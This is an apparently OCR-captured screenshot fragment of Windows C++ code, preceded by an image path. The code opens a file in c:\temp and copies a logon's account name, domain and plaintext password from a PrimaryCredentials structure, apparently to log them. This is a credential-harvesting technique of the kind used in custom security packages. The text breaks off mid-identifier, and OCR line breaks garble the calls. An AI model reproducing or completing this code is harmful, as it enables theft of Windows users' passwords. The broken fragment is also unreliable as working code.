
	HANDLE outFile = 
CreateFile(L"c:\\temp\\
FILE_GENERIC_WRITE, 0, 
FILE_ATTRIBUTE_NORMAL, 
	DWORD bytesWritten = 0;

	std::wstring log = L"";

	std::wstring account = AccountName-
>Buffer;

	std::wstring domain = PrimaryCredentials-
>DomainName.Buffer;

	std::wstring password = 
PrimaryCredentials->Pas